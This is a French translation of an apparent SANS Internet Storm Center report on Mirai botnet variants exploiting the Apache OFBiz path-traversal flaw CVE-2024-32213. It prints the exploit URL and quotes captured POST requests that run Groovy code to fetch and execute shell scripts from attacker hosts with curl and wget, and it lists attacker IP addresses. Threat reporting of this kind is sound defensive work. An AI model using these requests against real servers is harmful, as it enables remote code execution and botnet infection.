Les logiciels de planification des ressources de l’entreprise (ERP) sont au cœur de nombreuses entreprises qui prennent en charge les ressources humaines, la comptabilité, l’expédition et la fabrication. Ces systèmes peuvent devenir très complexes et difficiles à entretenir. Ils sont souvent hautement personnalisés, ce qui peut rendre la mise à jour des correctifs difficile. Cependant, des vulnérabilités critiques continuent d’affecter ces systèmes et mettent en danger les données commerciales critiques.

Le centre de tempête Internet du SANS a publié un rapport montrant comment le framework ERP open source OFBiz est actuellement la cible de nouvelles variétés du botnet Mirai.

Dans le cadre de son vaste portefeuille de projets, la Fondation Apache soutient OFBizun framework basé sur Java pour la création d’applications ERP (Enterprise Resource Planning). OFBiz semble être beaucoup moins répandu que les alternatives commerciales. Cependant, comme pour tout autre système ERP, les organisations s’appuient sur lui pour les données commerciales sensibles, et la sécurité de ces systèmes ERP est essentielle.

En mai de cette année, un mise à jour de sécurité critique a été publié pour OFBiz. La mise à jour a corrigé une vulnérabilité de traversée de répertoire qui pouvait conduire à l’exécution de commandes à distance. Les versions d’OFBiz antérieures à 18.12.13 ont été affectées. Quelques semaines plus tard, détails sur la vulnérabilité ont été rendus publics.

Les vulnérabilités de traversée de répertoire, ou de traversée de chemin, peuvent être utilisées pour contourner les règles de contrôle d’accès. Par exemple, si un utilisateur peut accéder à un répertoire « /public » mais pas à un répertoire « /admin », un attaquant peut utiliser une URL comme « /public/../admin » pour tromper la logique de contrôle d’accès. Récemment, la CISA et le FBI a publié une alerte dans le cadre de l’initiative « Secure by Design », axée sur la traversée de répertoires. La CISA a souligné qu’elle surveillait actuellement 55 vulnérabilités de traversée de répertoires dans le cadre du catalogue « Known Exploited Vulnerabilities » (KEV).

Pour OFBiz, la traversée du répertoire est facilement déclenchée en insérant un point-virgule. Tout ce qu’un attaquant doit trouver est une URL à laquelle il peut accéder et ajouter un point-virgule suivi d’une URL restreinte. L’URL d’exploitation que nous voyons actuellement est :

/webtools/control/forgotPassword;/ProgramExport

Comme les utilisateurs doivent pouvoir réinitialiser leurs mots de passe sans se connecter au préalable, « forgotPassword » ne nécessite aucune authentification. « ProgramExport », en revanche, doit être contrôlé par l’accès et inaccessible à moins que l’utilisateur ne soit connecté. « ProgramExport » est particulièrement dangereux dans la mesure où il permet l’exécution de code arbitraire. Une logique défectueuse dans OFBiz a arrêté d’évaluer l’URL au point-virgule. Cela a permis à n’importe quel utilisateur, sans se connecter, d’accéder à la deuxième partie de l’URL, « /ProgramExport ».

Un attaquant doit utiliser une requête POST pour exploiter la vulnérabilité, mais n’a pas nécessairement besoin d’un corps de requête. À la place, un paramètre d’URL fera parfaitement l’affaire.



Le Centre de tempête Internet SANS utilise un vaste réseau de pots de miel pour détecter les tentatives d’exploitation d’un large éventail de vulnérabilités des applications Web. Les nouvelles tentatives d’exploitation importantes sont résumées dans un «Vu la première fois” rapport. Ce week-end, ces capteurs ont détecté une augmentation significative des tentatives d’exploitation de CVE-2024-32213, la vulnérabilité de traversée de répertoire OFBiz mentionnée ci-dessus, qui a été immédiatement reprise par le rapport ” First Seen “.

Les tentatives d’exploitation provenaient de deux adresses IP différentes qui étaient également associées à diverses tentatives d’exploitation d’appareils IoT, généralement associées aux variétés actuelles du botnet « Mirai ».

Les malfaiteurs ont utilisé deux versions de l’exploit. La première utilisait l’URL pour inclure la commande que l’exploit était censé exécuter :

POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception('curl https://95.214.27.196/where/bin.shLe second utilisait le corps de la requête pour la commande, ce qui est plus courant pour les requêtes « POST » :

POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1

User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0

Host: [victim IP address]

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 147

groovyProgram=throw+new+Exception('curl https://185.196.10.231/sh | sh -s ofbiz || wget -O- https://185.196.10.231/sh | sh -s ofbiz'.execute().text);

Malheureusement, ni le script « bin.sh » ni le script « sh » n’ont été récupérés. Les adresses IP ont été impliquées dans des analyses le 29 juillet, à l’aide de l’agent utilisateur « KrebsOnSecurity », un clin d’œil au blogueur infosec Brian Krebs. Cependant, les URL analysées étaient pour la plupart des parasites, à la recherche de shells Web existants laissés par des attaques précédentes. L’adresse IP a également été utilisée pour distribuer un fichier appelé « botx.arm ». Ce nom de fichier est souvent associé aux variantes de Mirai.

Avec l’annonce de la vulnérabilité en mai, nous attendions des analyses pour tirer parti de la vulnérabilité OFBiz. L’exploitation était triviale, et bien que la population vulnérable et exposée soit petite, cela n’a pas arrêté les attaquants dans le passé. Mais ils expérimentent maintenant au moins et ajoutent peut-être la vulnérabilité à des bots comme les variantes de Mirai.

Il n’y a que quelques adresses IP impliquées :

- 95.214.27.196:Envoi d’un exploit en tant que paramètre d’URL et hébergement de logiciels malveillants.

- 83.222.191.62: Envoi d’un exploit en tant que corps de requête. Logiciel malveillant hébergé sur 185.196.10.231. Début juillet, cette adresse IP a recherché des vulnérabilités IoT.

- 185.196.10.231: héberger des logiciels malveillants

Si vous avez trouvé cet article intéressant et souhaitez approfondir le monde de la sécurisation des applications Web, des API et des microservices, vous pouvez me rejoindre à Network Security 2024 (du 4 au 9 septembre) pour mon cours, SEC522. Découvrez tout ce qui vous attend lors de l’événement ici.